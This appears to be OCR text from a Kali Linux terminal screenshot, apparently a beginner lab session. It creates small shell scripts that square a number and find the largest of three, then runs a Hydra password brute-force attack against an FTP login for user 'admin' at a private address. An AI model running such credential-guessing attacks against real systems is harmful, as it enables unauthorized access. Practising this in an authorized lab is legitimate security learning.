 1 2 3 4 3:07
kali@kali: ~
Terminal Emulator
Use the command line
Session
kali@kali: ~ kali@kali: ~
└─$ touch hi.txt
┌──(kali㉿kali)-[~]
└─$ touch hi.sh
┌──(kali㉿kali)-[~]
└─$ touch square.sh
┌──(kali㉿kali)-[~]
└─$ vi square.sh
┌──(kali㉿kali)-[~]
└─$ chmod +x square.sh
Trash
┌──(kali㉿kali)-[~]
└─$ ./square.sh
Enter a number:
5
Square = 25
┌──(kali㉿kali)-[~]
└─$ touch big.sh
┌──(kali㉿kali)-[~]
└─$ vi big.sh
KALI
┌──(kali㉿kali)-[~]
└─$ chmod +x big.sh
┌──(kali㉿kali)-[~]
└─$ ./big.sh
Enter three numbers:
1 23 5
23 is largest
┌──(kali㉿kali)-[~]
└─$ touch mani.txt
┌──(kali㉿kali)-[~]
└─$ vi mani.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P mani.txt ftp://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 02:19:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://192.168.1.10:21/